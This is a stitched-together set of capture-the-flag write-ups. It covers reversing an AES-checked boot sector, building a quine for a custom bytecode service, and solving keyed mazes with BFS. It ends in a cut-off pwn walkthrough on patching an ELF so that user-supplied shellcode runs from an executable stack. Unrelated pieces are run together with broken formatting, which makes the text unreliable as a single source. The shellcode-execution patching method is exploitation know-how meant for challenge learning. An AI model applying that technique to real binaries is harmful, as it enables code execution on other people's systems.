........00.Y..5.00000160: 1c42 43e4 3e2d f61d b27e 7a1c caff 0947 .BC.>-...~z....G00000170: 872e eff5 ac67 6136 66ca 163f 05f1 d748 .....ga6f..?...H00000180: 3d3a f403 a312 e99a 0308 21c1 058f b212 =:........!.....00000190: 05db f623 7830 1a62 07e4 27fb c0ab daa8 ...#x0.b..'.....000001a0: 5b89 3b3a ef5d e82b a1ae efc4 637a 2a5e [.;:.].+....cz*^000001b0: 04a6 bd72 b3e8 14b4 cc09 bee2 81e6 e55d ...r...........]000001c0: 2a76 784e 857c ac54 026f f11e 20ab 937e *vxN.|.T.o.. ..~000001d0: 0e4a 2fb9 83a6 2635 2118 3d0b 64d8 73bd .J/...&5!.=.d.s.000001e0: f7fe 1a80 3651 3890 a034 116d 305e 5254 ....6Q8..4.m0^RT000001f0: 6d79 80b9 a50a 9724 0d2d fc36 0d95 55aa my.....$.-.6..U.```
As the hints suggest, if we run this `boot.bin` with `qemu-system-x86_64 boot.bin -cpu max -s`, we get a simplistic text prompt for a password as seen below

Obviously the challenge wasn't going to be that easy as inputting some common passwords so I dug into some reverse engineering. I opened the binary up in Ghidra, found the main function at address 0x7c00 and took a look. The main function stars with a bunch of cpu checks - likely to make sure the processor has the right instruction set later - and is followed by several calls to a function I've called `memfrom_print`. `memfrob` itself [is a silly function](https://linux.die.net/man/3/memfrob) which doesn't actually encrypt anything, just XORs it with the byte 0x42. There are a couple strings in the binary which we see in the QEMU output but don't appear in the binary because they are XORed with 0x42.
Moving on, after a "password" is read, it is checked against a length of 16, and then passed to two calls of the following:
```func_7ca3(xmm0=*(0x7df0 address), "password")if "password" == *(0x7de0 address) break out of reading password loopfunc_7ca3(xmm0="password", *(0x7d50 address))```
So, looking at this function we see a bunch of AES intrinsic instructions:

By the image above you can see I'm skipping to the punch line, but turns out to be an AES encryption function. The actual instructions closely mirror those found [in this Github repo](https://github.com/majek/dump/blob/master/aes/aesni.S), especially those related to the `pshufd` and `shufps` instructions.
## Getting the Flag
From here, I took another look at the times this function was called. Based on the pseudocode above, the "password" is encrypted with a key at address 0x7df0, and then checked against the bytes at address 0x7de0. If we instead invert this operation to `AES.decrypt(address 0x7df0, address 0x7de0)` then we should get the password. This can be done with the following python code using the output of the hexdump above:
```python$ ipython3
In [1]: import binascii
In [2]: from Crypto.Cipher import AES
In [3]: bin_7df0 = binascii.unhexlify('6d79 80b9 a50a 9724 0d2d fc36 0d95 55aa'.replace(' ',''))
In [4]: bin_7de0 = binascii.unhexlify('f7fe 1a80 3651 3890 a034 116d 305e 5254'.replace(' ',''))
In [5]: AES.new(key=bin_7df0,mode=AES.MODE_ECB).decrypt(bin_7de0)Out[5]: b'MiLiT4RyGr4d3MbR'```
Putting this in to the QEMU emulator gives us the flag:

|
# Day 15 - Self-Replicating Toy - rev
> Can you design your own self-replicating toy?
Service: nc 3.93.128.89 1214
Download: [dc3f15513e6d0ca076135b4a05fa954d62938670ddd7db88168d68c00e488b87-chal.c](https://advent2019.s3.amazonaws.com/dc3f15513e6d0ca076135b4a05fa954d62938670ddd7db88168d68c00e488b87-chal.c)
## Initial Analysis
For this problem, we're presented with a [c source file](./static/dc3f15513e6d0ca076135b4a05fa954d62938670ddd7db88168d68c00e488b87-chal.c). After staring at this file a while, I came up with the basic rules for the challenge:
* A set of instructions are defined for different byte values* We provide "assemblium" instructions to be executed* Some of these instructions write data to the "stack"* Some of these instructions perform arithmetic operations on "stack" data* Some of these instructions write "stack" data to the "output"* Some of these instructions define new "functions"* If the "output" of our complete "assemblium" instructions matches the instructions, then we get a flag
## Solving
I tried a bunch of methods to solve this problem, but eventually came up with the following strategy.
1. Create a bunch of functions, each of which: (1) "outputs" a byte X, (2) pushes instructions to write the function instruction value to the "stack"2. Once all of these functions are created, call each of the functions in the right order to "output" the function-creation instructions3. Create a "function" to "output" each of the instructions on the "stack" (which should be the "function" instructions themselves)4. Execute that new last "function".
There is a little bookkeeping with this technique that I'm glossing over. Mostly that some of these steps require us to reverse the operations on the "stack" before putting them in the "output", so we have to play games with "function" creation and execution, but it does work in the end.
Honestly, there isn't really a simple way to explain how this works aside from looking at my [solution python script](./solutions/day15_solver.py). Running it against the server gives the flag:
```$ ./solutions/day15_solver.py 21 80 03 80 20 10 00 80 00 00 00 80 00 40 30 80 00 00 a021 80 03 80 20 10 00 80 00 00 00 80 00 03 80 40 01 30 80 01 01 a021 80 03 80 20 10 00 80 00 00 00 80 00 03 80 40 02 30 80 02 02 a021 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 40 02 01 30 80 04 01 02 83 a021 80 03 80 20 10 00 80 00 00 00 80 00 03 80 40 04 30 80 08 04 a021 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 40 04 01 30 80 10 01 04 83 a021 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 40 04 02 30 80 20 02 04 83 a021 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 03 80 40 04 02 01 30 80 40 01 02 04 83 83 a021 80 03 80 20 10 00 80 00 00 00 80 00 03 80 40 08 30 80 00 80 00 08 a021 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 40 08 01 30 80 00 80 01 02 83 01 08 83 a021 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 40 08 02 30 80 00 80 20 02 08 83 a021 80 41 80 20 80 01 40 80 20 80 00 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 03 80 40 08 02 01 01 02 08 83 83 a021 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 40 08 04 30 80 03 80 20 01 04 08 83 a021 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 03 80 40 08 04 01 30 80 03 80 02 01 01 04 08 83 83 a021 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 03 80 40 08 04 02 30 80 03 80 20 10 02 04 08 83 83 a021 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 03 80 03 80 40 08 04 02 01 30 80 03 80 40 01 01 02 04 08 83 83 83 a040 80 00 80 3040 80 b040 80 00 80 3040 80 00 80 30missing: []================================================================================21 80 03 80 20 10 00 80 00 00 00 80 00 40 30 80 00 00 a0 21 80 03 80 20 10 00 80 00 00 00 80 00 03 80 40 01 30 80 01 01 a0 21 80 03 80 20 10 00 80 00 00 00 80 00 03 80 40 02 30 80 02 02 a0 21 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 40 02 01 30 80 04 01 02 83 a0 21 80 03 80 20 10 00 80 00 00 00 80 00 03 80 40 04 30 80 08 04 a0 21 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 40 04 01 30 80 10 01 04 83 a0 21 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 40 04 02 30 80 20 02 04 83 a0 21 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 03 80 40 04 02 01 30 80 40 01 02 04 83 83 a0 21 80 03 80 20 10 00 80 00 00 00 80 00 03 80 40 08 30 80 00 80 00 08 a0 21 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 40 08 01 30 80 00 80 01 02 83 01 08 83 a0 21 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 40 08 02 30 80 00 80 20 02 08 83 a0 21 80 41 80 20 80 01 40 80 20 80 00 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 03 80 40 08 02 01 01 02 08 83 83 a0 21 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 40 08 04 30 80 03 80 20 01 04 08 83 a0 21 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 03 80 40 08 04 01 30 80 03 80 02 01 01 04 08 83 83 a0 21 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 03 80 40 08 04 02 30 80 03 80 20 10 02 04 08 83 83 a0 21 80 03 80 20 10 00 80 00 00 00 80 00 03 80 03 80 03 80 03 80 40 08 04 02 01 30 80 03 80 40 01 01 02 04 08 83 83 83 a0 21 80 21 80 cc c8 cd c8 c6 c5 c0 c8 c0 c0 c0 c8 c0 c7 ce c8 c0 c0 ca cc c8 cd c8 c6 c5 c0 c8 c0 c0 c0 c8 c0 cd c8 c7 c1 ce c8 c1 c1 ca cc c8 cd c8 c6 c5 c0 c8 c0 c0 c0 c8 c0 cd c8 c7 c2 ce c8 c2 c2 ca cc c8 cd c8 c6 c5 c0 c8 c0 c0 c0 c8 c0 cd c8 cd c8 c7 c2 c1 ce c8 c3 c1 c2 c9 ca cc c8 cd c8 c6 c5 c0 c8 c0 c0 c0 c8 c0 cd c8 c7 c3 ce c8 c4 c3 ca cc c8 cd c8 c6 c5 c0 c8 c0 c0 c0 c8 c0 cd c8 cd c8 c7 c3 c1 ce c8 c5 c1 c3 c9 ca cc c8 cd c8 c6 c5 c0 c8 c0 c0 c0 c8 c0 cd c8 cd c8 c7 c3 c2 ce c8 c6 c2 c3 c9 ca cc c8 cd c8 c6 c5 c0 c8 c0 c0 c0 c8 c0 cd c8 cd c8 cd c8 c7 c3 c2 c1 ce c8 c7 c1 c2 c3 c9 c9 ca cc c8 cd c8 c6 c5 c0 c8 c0 c0 c0 c8 c0 cd c8 c7 c4 ce c8 c0 c8 c0 c4 ca cc c8 cd c8 c6 c5 c0 c8 c0 c0 c0 c8 c0 cd c8 cd c8 c7 c4 c1 ce c8 c0 c8 c1 c2 c9 c1 c4 c9 ca cc c8 cd c8 c6 c5 c0 c8 c0 c0 c0 c8 c0 cd c8 cd c8 c7 c4 c2 ce c8 c0 c8 c6 c2 c4 c9 ca cc c8 cf c8 c6 c8 c1 c7 c8 c6 c8 c0 cd c8 c6 c5 c0 c8 c0 c0 c0 c8 c0 cd c8 cd c8 cd c8 c7 c4 c2 c1 c1 c2 c4 c9 c9 ca cc c8 cd c8 c6 c5 c0 c8 c0 c0 c0 c8 c0 cd c8 cd c8 c7 c4 c3 ce c8 cd c8 c6 c1 c3 c4 c9 ca cc c8 cd c8 c6 c5 c0 c8 c0 c0 c0 c8 c0 cd c8 cd c8 cd c8 c7 c4 c3 c1 ce c8 cd c8 c2 c1 c1 c3 c4 c9 c9 ca cc c8 cd c8 c6 c5 c0 c8 c0 c0 c0 c8 c0 cd c8 cd c8 cd c8 c7 c4 c3 c2 ce c8 cd c8 c6 c5 c2 c3 c4 c9 c9 ca cc c8 cd c8 c6 c5 c0 c8 c0 c0 c0 c8 c0 cd c8 cd c8 cd c8 cd c8 c7 c4 c3 c2 c1 ce c8 cd c8 c7 c1 c1 c2 c3 c4 c9 c9 c9 ca cc c8 cc c8 cbb"We just discovered a strange element called Assemblium.\nThey are like mini robots. There are different isotopes, each having\ndifferent behavior... though we haven't figured that out exactly yet.\n\nBut I've got a great idea - why don't we build a toy that replicates\nitself? That would eliminate all our human, ahem, elvian costs.\n\nLet's do this!\n\nLength of your Assemblium sequence: ">> b'931\n'b'Enter your Assemblium sequence:\n'b'Enter your Assemblium sequence:\n'>> b'!\x80\x03\x80 \x10\x00\x80\x00\x00\x00\x80\x00@0\x80\x00\x00\xa0!\x80\x03\x80 \x10\x00\x80\x00\x00\x00\x80\x00\x03\x80@\x010\x80\x01\x01\xa0!\x80\x03\x80 \x10\x00\x80\x00\x00\x00\x80\x00\x03\x80@\x020\x80\x02\x02\xa0!\x80\x03\x80 \x10\x00\x80\x00\x00\x00\x80\x00\x03\x80\x03\x80@\x02\x010\x80\x04\x01\x02\x83\xa0!\x80\x03\x80 \x10\x00\x80\x00\x00\x00\x80\x00\x03\x80@\x040\x80\x08\x04\xa0!\x80\x03\x80 \x10\x00\x80\x00\x00\x00\x80\x00\x03\x80\x03\x80@\x04\x010\x80\x10\x01\x04\x83\xa0!\x80\x03\x80 \x10\x00\x80\x00\x00\x00\x80\x00\x03\x80\x03\x80@\x04\x020\x80 \x02\x04\x83\xa0!\x80\x03\x80 \x10\x00\x80\x00\x00\x00\x80\x00\x03\x80\x03\x80\x03\x80@\x04\x02\x010\x80@\x01\x02\x04\x83\x83\xa0!\x80\x03\x80 \x10\x00\x80\x00\x00\x00\x80\x00\x03\x80@\x080\x80\x00\x80\x00\x08\xa0!\x80\x03\x80 \x10\x00\x80\x00\x00\x00\x80\x00\x03\x80\x03\x80@\x08\x010\x80\x00\x80\x01\x02\x83\x01\x08\x83\xa0!\x80\x03\x80 \x10\x00\x80\x00\x00\x00\x80\x00\x03\x80\x03\x80@\x08\x020\x80\x00\x80 \x02\x08\x83\xa0!\x80A\x80 \x80\x01@\x80 \x80\x00\x03\x80 \x10\x00\x80\x00\x00\x00\x80\x00\x03\x80\x03\x80\x03\x80@\x08\x02\x01\x01\x02\x08\x83\x83\xa0!\x80\x03\x80 \x10\x00\x80\x00\x00\x00\x80\x00\x03\x80\x03\x80@\x08\x040\x80\x03\x80 \x01\x04\x08\x83\xa0!\x80\x03\x80 \x10\x00\x80\x00\x00\x00\x80\x00\x03\x80\x03\x80\x03\x80@\x08\x04\x010\x80\x03\x80\x02\x01\x01\x04\x08\x83\x83\xa0!\x80\x03\x80 \x10\x00\x80\x00\x00\x00\x80\x00\x03\x80\x03\x80\x03\x80@\x08\x04\x020\x80\x03\x80 \x10\x02\x04\x08\x83\x83\xa0!\x80\x03\x80 \x10\x00\x80\x00\x00\x00\x80\x00\x03\x80\x03\x80\x03\x80\x03\x80@\x08\x04\x02\x010\x80\x03\x80@\x01\x01\x02\x04\x08\x83\x83\x83\xa0!\x80!\x80\xcc\xc8\xcd\xc8\xc6\xc5\xc0\xc8\xc0\xc0\xc0\xc8\xc0\xc7\xce\xc8\xc0\xc0\xca\xcc\xc8\xcd\xc8\xc6\xc5\xc0\xc8\xc0\xc0\xc0\xc8\xc0\xcd\xc8\xc7\xc1\xce\xc8\xc1\xc1\xca\xcc\xc8\xcd\xc8\xc6\xc5\xc0\xc8\xc0\xc0\xc0\xc8\xc0\xcd\xc8\xc7\xc2\xce\xc8\xc2\xc2\xca\xcc\xc8\xcd\xc8\xc6\xc5\xc0\xc8\xc0\xc0\xc0\xc8\xc0\xcd\xc8\xcd\xc8\xc7\xc2\xc1\xce\xc8\xc3\xc1\xc2\xc9\xca\xcc\xc8\xcd\xc8\xc6\xc5\xc0\xc8\xc0\xc0\xc0\xc8\xc0\xcd\xc8\xc7\xc3\xce\xc8\xc4\xc3\xca\xcc\xc8\xcd\xc8\xc6\xc5\xc0\xc8\xc0\xc0\xc0\xc8\xc0\xcd\xc8\xcd\xc8\xc7\xc3\xc1\xce\xc8\xc5\xc1\xc3\xc9\xca\xcc\xc8\xcd\xc8\xc6\xc5\xc0\xc8\xc0\xc0\xc0\xc8\xc0\xcd\xc8\xcd\xc8\xc7\xc3\xc2\xce\xc8\xc6\xc2\xc3\xc9\xca\xcc\xc8\xcd\xc8\xc6\xc5\xc0\xc8\xc0\xc0\xc0\xc8\xc0\xcd\xc8\xcd\xc8\xcd\xc8\xc7\xc3\xc2\xc1\xce\xc8\xc7\xc1\xc2\xc3\xc9\xc9\xca\xcc\xc8\xcd\xc8\xc6\xc5\xc0\xc8\xc0\xc0\xc0\xc8\xc0\xcd\xc8\xc7\xc4\xce\xc8\xc0\xc8\xc0\xc4\xca\xcc\xc8\xcd\xc8\xc6\xc5\xc0\xc8\xc0\xc0\xc0\xc8\xc0\xcd\xc8\xcd\xc8\xc7\xc4\xc1\xce\xc8\xc0\xc8\xc1\xc2\xc9\xc1\xc4\xc9\xca\xcc\xc8\xcd\xc8\xc6\xc5\xc0\xc8\xc0\xc0\xc0\xc8\xc0\xcd\xc8\xcd\xc8\xc7\xc4\xc2\xce\xc8\xc0\xc8\xc6\xc2\xc4\xc9\xca\xcc\xc8\xcf\xc8\xc6\xc8\xc1\xc7\xc8\xc6\xc8\xc0\xcd\xc8\xc6\xc5\xc0\xc8\xc0\xc0\xc0\xc8\xc0\xcd\xc8\xcd\xc8\xcd\xc8\xc7\xc4\xc2\xc1\xc1\xc2\xc4\xc9\xc9\xca\xcc\xc8\xcd\xc8\xc6\xc5\xc0\xc8\xc0\xc0\xc0\xc8\xc0\xcd\xc8\xcd\xc8\xc7\xc4\xc3\xce\xc8\xcd\xc8\xc6\xc1\xc3\xc4\xc9\xca\xcc\xc8\xcd\xc8\xc6\xc5\xc0\xc8\xc0\xc0\xc0\xc8\xc0\xcd\xc8\xcd\xc8\xcd\xc8\xc7\xc4\xc3\xc1\xce\xc8\xcd\xc8\xc2\xc1\xc1\xc3\xc4\xc9\xc9\xca\xcc\xc8\xcd\xc8\xc6\xc5\xc0\xc8\xc0\xc0\xc0\xc8\xc0\xcd\xc8\xcd\xc8\xcd\xc8\xc7\xc4\xc3\xc2\xce\xc8\xcd\xc8\xc6\xc5\xc2\xc3\xc4\xc9\xc9\xca\xcc\xc8\xcd\xc8\xc6\xc5\xc0\xc8\xc0\xc0\xc0\xc8\xc0\xcd\xc8\xcd\xc8\xcd\xc8\xcd\xc8\xc7\xc4\xc3\xc2\xc1\xce\xc8\xcd\xc8\xc7\xc1\xc1\xc2\xc3\xc4\xc9\xc9\xc9\xca\xcc\xc8\xcc\xc8\xcb'b'Congratulations!'b'Congratulations!\n\nAOTW{G0od_job_'b'Congratulations!\n\nAOTW{G0od_job_writing_y0ur_v3r'b'Congratulations!\n\nAOTW{G0od_job_writing_y0ur_v3ry_0wN_quin3!}\n'b'Congratulations!\n\nAOTW{G0od_job_writing_y0ur_v3ry_0wN_quin3!}\n'``` |
Okay, we have interactive task with mazes. We need to solve all mazes (about 20-40) in ~5 mins ( (c)Author).
It is a classical task to find a way in maze, but have some additionals: We have keys(Om) and Gates(or doors, {}), and we need to solve task with minimum turns.
**Step 1:**Let's solve task without keys and doors.
We have 2 good algos: [BFS](https://en.wikipedia.org/wiki/Breadth-first_search) and [DFS](https://en.wikipedia.org/wiki/Depth-first_search). It is easy to understand, that second algo will helps us to find answer, but without minimum path. Then we will use first algo.
Little trick: in BFS we didn't need to go to previous cell. Then we will use some array to keep in memory about this. BFS guarantee us, that we will have minimum path.
**Step 2:**Now we will include additional about keys and doors.
Let's mark our map(array) with next states:0 - cell is free1 - cell is not free (#)2 - cell contains key(Om)3 - cell is a gate
Next, we need to use some weights-map array. This massive will have a memory about last state of turn in this. (We need to save how much length of path here and how much keys user have at this moment).
And now, some algo to solve, can we go in this cell:If current cell in map is 3 (gate) and we didn't have keys So we will skip this turn.If current cell not initialized ( == null) AND current cell(in memory) have keys >= current keys AND current cell(in memory) have turns <= current turnsSo we will skip this turn. If current cell in map is 2 (key)Set in map current cell as 0 ( we can do this, because we know, that BFS search only shortest path to cell), update weights-map, and update keys that we have (increment by 1)If current cell in map is 3 and we have keysUpdate weights-map, and update keys that we have (decrement by 1)If current cell in map is 0Update weights-map
About data that we need to keep:1) x2) y3) path (like "urrrddu")4) keys
Then the problem is solved as usual on the BFS algorithm.
Here you can find my solution: [Github](https://github.com/HerrLeStrate/open.kksctf-2019/blob/master/amazeing.java)
|
# Day 6 - Genetic Mutation - pwn, misc
> We just rescued an elf that was captured by The Grinch for his cruel genetic experiments. But we were late, the poor elf was already mutated. Could you help us restore the elf's genes?
Service: nc 3.93.128.89 1206
## Initial Analysis
Connecting to the service we're given the following text:
```$ nc 3.93.128.89 1206We just rescued an elf that was captured by The Grinchfor his cruel genetic experiments.
But we were late, the poor elf was already mutated.Could you help us restore the elf's genes?
Here is the elf's current DNA, zlib compressed andthen hex encoded:==================================================78daed597d6c14c7159fddf3d977c63e1fc4800da42c14abd0e0c52660cc57f19dbfd6d1d9b86027218959af7d6bdf29f761eded051b55099501f5044e911a55fc93c851850a6ad5baff51a40a535728fdf803da546dd3b4a255a01088ea8886d234f83ab33bb3de99dbc5a46aff63a4dbb7f39bf7debc997933f7e6ed6bad91369ee300291ef015806a75c566bd09e353d5160bc41a811f3e9f04ab00622bb2f1b1f43e47539fd58f29d7c89b7596ae0234e56cd40bdccb68294d01102c3964eb64b9894e960b141dc1fd8ef2b41c8fe5a6b0dc14e62774161b36cb8caf08ff7ab03e96b6009a1661da7d5d8fa277c18fad60e82e405322f75528570c1ebd0431dd87fb739b977e6c2fa1641d3625e2030d5b3625a2b589782a3b5a3bdad850dbb045cca4c5cd864d41ccdbded56bad376fb3b91263a8fdbd6fdf78a5f3dc991767e4d8f2938dab7fd97d23ddcd61790e7cbed26fad1c5d9e84bf250ef85a17bcc105ff9a8bfe452efc552ef809173d5fc236151438df83687a1b802c8f68f1943e240fc65e06ea685c0723593d03345589c2b6c151451e8aa79444fcb00aab484ccee88aa6cb49259e02ed918e70b3bc597c5adc62bd6f16b702b9a3a7538eaa9a3a1ccfe8aad6d3d99c48a7d41e652081b40c27d329ac4536591d19f18ee18d95f6184fdedab7bcb196c4eff4eab81ff14818cbae40751ef400da0fc97eaa2b31e959069fc54eef0bd238a9ffbec2a4c58c2f5db3e14536fca60db79f33b336dc67c3efdb70bf0d3f8ff112db1ca0326dc33d36fc1d1b6edfc7576c78890d97c6eff8a413de9a520148c7a6753e7f451aff996f06e4b7feda2f807ccdbbf059b1ba09bea17a0c89dcba9687a5e617a88ea6e2d615a3fe53544726de9a36ea17501d99766bcaa823f9a153a4dffa8f3a72570f4ab9bf4ae31fcc76f74426bca550569a28ff1687c8ee1b9027bff43894f947c5ea16033a072bbdd284f76d48a5edf7a5dc75bd1a9afe82df34bdbc2f7f6d48ac587dd4d0df3783ac9eaf43f938629cd83a60a8d93007e5a54b731e29372b5dbab947e22e4b57e7f42aa8700d56588614bae93bb2bb1ab281ec26697cf73f7df0ad17d953269dd8fd29acdd2c8723be29c1c765efc7b0ce21f12348eeeecc90311ec4de776b0872847a433dbdfba5afdf390d9ba3d289a29af5c8dedcd175df40f3342de5fef663e4d977a5efc1417c867c2b3d97cf43f9c844f23529773b947b3fb4e1ce05ce90faf345c3fbfa20c7919da5fa22697c868b6cbf9d7defb6af73f083f0e5a275004dfac4d6df40b68b48e6bc21b00ba99cd87d1dbd07e1bba9a601be99f6869e0b3ddb91fb1d32363251f303afb114b588ee0fe51e74e4ee45365c377ce9d203cfcdef3e80ca8e7da40bf57f24f315c97d1ac9dd6bc9fd3d94af7c1f19256dff53f643e46b2ff6855e0af5850e86e49953f3f37b7706fba6e18de6be37d6514d24d2821e8327cc46e1504cd1857846184b673521a524d53da05d53553d9e1ace0835998d4242d585a42a642080980445c8a453c33be07ffa73aa70289e8961b453d5b431a1391683675152c9943ab76aa87594694d50ad50564945a18ca48cbc302674a9878403aaa2ad01dc4acfce5d2406f82c9f476b0be0344da1730bd2e7215d0167fb1db4b721bd8fce2ae81d4df8b0a924e7dfe17d801b0d722bcb4a7ca7b89260258e6d90cea76cfbda991f8075985f80fcdd8821106c0b543d53b1e890ef08d8b362e7979f5eb796c8a39842827cf6736a23fcbd047fcf409b2711100e0427f870a0eaa42714108e178502ebc7bded8169ce16979c446382fc2ae6ff26e27fddd31a10268ac281f527bd52a0ee78b114681c2fe90c346981c650a00eea090704c807f9c3019f71b6bf8b5c12eae1c1e3f2b83c2e9fa790b887c4391c731f2a23f1060e5670180f7af0e6af66e2a99580bea7ac00745cb58a69ff642e9f46f434debc24263a8b831712ab9cc7ede4da75c6161793381895a5ccf8480c3459317fdf2271bcfd3c24b1cf724c9ff7d2f8e922daee694cfd4cff5f60c6f7efbc393e0e4373b81ec3faf2f3ede63ae07a176eff17ae7bfe4feb4fee996cb981c77f0fd362bc10cb8affbb7e48bcdcdedcbc4358df3b904de959619bb845acabadcf1ab5fa57eb1bc5ba2d62fd06135f58a707ce5a23ef84f3d63d98c63d4077c48b2cffa371afe577345e6cf9278d9758eb46e33e6bbd69dc6ff9158d975afe47e38bac7d48e365e08a235e0e8462273c60e55f68bcc2dad7341e04fd8ef8622b6f40e34b40bf23fe84754ed078a5753ed0f85247fff48065d67ea671b87b834e7815083ae2d5051867dcd73eceb37899717604403f336f018c4f32f81a8ccf32f836a38f797bc8be6f33de0be72189f5d495d07ac60cfec2f93ced62bfdbb8de32da9600bdb470bd9cf8bf6f3c9f28b0f327869ec2f5ba8cf9593bff603c0bfde78ea1a7707d790ee53902a0db07a8737c09e79ce7386ce085fe2072cef912144f07213feb2765067fe1be6877d173c0051fc5fa597b8eb9d8ff06c417f3cbad739394b7116edb8fe4f898c2f3730dfb894afe378dfc4715a862f4bc8af9c93940ee08d39cc9cfcec3af30ff0eac7f12e3575dc67bdb057f80c7c5eaf7f3cef3f045de395f75c1d0ef701e0e6a7a46cf0e0d8983603edd24eb497910e591324096a3697938911e501272544f6b1959c98e82c17472045e0ad5a8b8ad61fb36672694f68acb8aa62963b29ad2b53130a4c1bba51ccd26936350c4569321a74eb1aa0964912cb7ed0b75b6caad5d2d28d145b34581dc72a02bd4d9d14cb718793108b577f5caad12d620b5ec03727b646f381491f7b6b5ed6fed917b42e148ab4c72728399ac61f043336f28b1d7d444e5e9d4a8a22b46b28f6960537d6c3392b36ca5137a7234939663f0028c927d1d7b6143349e92b319356ab7160d19d6073219acc64828dab391f35da2f4224a4db246c0d191c975cd22d2394c5a03103363495d198054d74c1a236fd00a551b01622aadab6228dc51ab2bc3b8369cca8a03d978225a1b8f02a3165332312046c752509f4975cd6c7945d532f1748aaac8b04d53130a62c46f23091d7509a704bd8ac369f8a2aba3f069acaaa8a58d8512d51876bc58549baf99a2a6039912e41df6a024e383f0c51087b30d44e8fd49e8a6ff8b787225feaf21e7b3db7717c0dc33acfdcee434d9ef1a42c17f145dea197912ef11ba6e01799497b807636e224fe2c2d38cfd5e26ce27a50bdf4978e6de42e82c0054bed8c7dc1f9e65be65903893d0330bccdf417ca720f2241e25b492b19f67e8cbf88e42ea246e25b4cec57eeb7f17cf29cfdc9b089d76993f32fea3583eccdcc308edb7c92f73907fddf62dce7e6f2574f902eb9f63e4495c4d68b7cb772e42df60e449fc4d283b5f3e86bec9c893ff6742d7f2cefd93f21d469ec42d84fa1718ff3966ff923883d06917fb49f91123eff67dd1adff8b6cff7e9a56710fefffe73826f700f67be3a3cdff6fe1afc2264fe2dcb38f28ff173cf71ec07ecfa5bfe3163372415bfcce39e42d262b68ff77ebff4346de8a3783cefec28e671663449ec469c1a0333f7bfe7c8231f6fa4ee49f7291b753a73c6e5390de072bb12e76fffb5d722523cb4cba877fb8fd8b5de47f883b985b60fcff011d63bdbd==================================================
You may mutate up to 4 bytes of the elf.How many bytes to mutate (0 - 4)? 0Alright - let's see what the elf has to say.==================================================
Hello there, what is your name?Greetings , let me sing you a song:We wish you a Merry ChhistmasWe wish you a Merry ChristmxsWe wish you alMerry Christmasand a HapZy New Year!```
Its clear that this is going to be a reversing / pwn challenge, so given the text above, I pulled out the hex encoded data, unzipped it, and pulled it up in Ghidra. The main function for this binary is fairly simple and obviously matches the output above. Quite simply, it reads in a string, and then calls `printf` and `puts`. This is shown below.

## Binary Modification
Since we get the ability to write any string we want into the program and the ultimate goal is to execute our own shellcode then we'll write the shellcode to that string. Next, we need to execute that string, so once the string is loaded into register `rdx` at address 0x001007ab, we'll just add an instruction to `jmp rdx`. Finally, since this code will be on the stack, we'll need to modify the program so the stack is executable.
To do the latter, I took a look at the program headers from the binary and matched them up with the binary contents:
```root@cccf37c4f618:/day6# readelf -l elf1_orig.bin
Elf file type is DYN (Shared object file)Entry point 0x630There are 9 program headers, starting at offset 64
Program Headers: Type Offset VirtAddr PhysAddr FileSiz MemSiz Flags Align PHDR 0x0000000000000040 0x0000000000000040 0x0000000000000040 0x00000000000001f8 0x00000000000001f8 R 0x8 INTERP 0x0000000000000238 0x0000000000000238 0x0000000000000238 0x000000000000001c 0x000000000000001c R 0x1 [Requesting program interpreter: /lib64/ld-linux-x86-64.so.2] LOAD 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000a78 0x0000000000000a78 R E 0x200000 LOAD 0x0000000000000da0 0x0000000000200da0 0x0000000000200da0 0x0000000000000270 0x0000000000000278 RW 0x200000 DYNAMIC 0x0000000000000db0 0x0000000000200db0 0x0000000000200db0 0x00000000000001f0 0x00000000000001f0 RW 0x8 NOTE 0x0000000000000254 0x0000000000000254 0x0000000000000254 0x0000000000000044 0x0000000000000044 R 0x4 GNU_EH_FRAME 0x0000000000000920 0x0000000000000920 0x0000000000000920 0x000000000000003c 0x000000000000003c R 0x4 GNU_STACK 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 0x0000000000000000 RW 0x10 GNU_RELRO 0x0000000000000da0 0x0000000000200da0 0x0000000000200da0 0x0000000000000260 0x0000000000000260 R 0x1
Section to Segment mapping: Segment Sections... 00 01 .interp 02 .interp .note.ABI-tag .note.gnu.build-id .gnu.hash .dynsym .dynstr .gnu.version .gnu.version_r .rela.dyn .rela.plt .init .plt .plt.got .text .fini .rodata .eh_frame_hdr .eh_frame 03 .init_array .fini_array .dynamic .got .data .bss 04 .dynamic 05 .note.ABI-tag .note.gnu.build-id 06 .eh_frame_hdr 07 08 .init_array .fini_array .dynamic .got root@cccf37c4f618:/day6# xxd elf1_orig.bin 00000000: 7f45 4c46 0201 0100 0000 0000 0000 0000 .ELF............00000010: 0300 3e00 0100 0000 3006 0000 0000 0000 ..>.....0.......00000020: 4000 0000 0000 0000 b019 0000 0000 0000 @...............00000030: 0000 0000 4000 3800 0900 4000 1d00 1c00 [email protected][email protected]: 0600 0000 0400 0000 4000 0000 0000 0000 [email protected]: 4000 0000 0000 0000 4000 0000 0000 0000 @[email protected]: f801 0000 0000 0000 f801 0000 0000 0000 ................00000070: 0800 0000 0000 0000 0300 0000 0400 0000 ................00000080: 3802 0000 0000 0000 3802 0000 0000 0000 8.......8.......00000090: 3802 0000 0000 0000 1c00 0000 0000 0000 8...............000000a0: 1c00 0000 0000 0000 0100 0000 0000 0000 ................000000b0: 0100 0000 0500 0000 0000 0000 0000 0000 ................000000c0: 0000 0000 0000 0000 0000 0000 0000 0000 